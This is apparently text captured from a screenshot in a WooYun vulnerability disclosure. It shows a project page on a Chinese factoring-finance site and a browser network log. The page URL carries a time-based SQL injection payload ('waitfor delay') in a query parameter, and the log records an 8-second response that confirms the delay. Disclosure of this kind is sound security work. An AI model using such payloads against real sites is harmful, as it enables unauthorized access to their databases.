 o=25&projNo=32E4C7309102013E&submenuNo=26&sysNo=-1; waitfor delay '0:0:8' --
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
客服热线：400-995-9953 中兴内线：0755-26775008 服务时间：9:00 - 18:00 在线客服 登录 免费注册
中兴金豆 专注保理！
www.ztejindou.com
首 页 我要投资 债权转让 我的账户 帮助中心 关于我们
您好，欢迎光临
会员登录 免费注册
项目详情
中兴环保应付款债权2015-002
《应收账款收益权转让及回购协议》
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 2.56 秒 5.12 秒 7.68 秒
200 GET projectDetail.aspx?menuNo=25&projNo... ztejindou.com html 12.17 KB 32.52 KB → 8026 ms
www.wooyun.org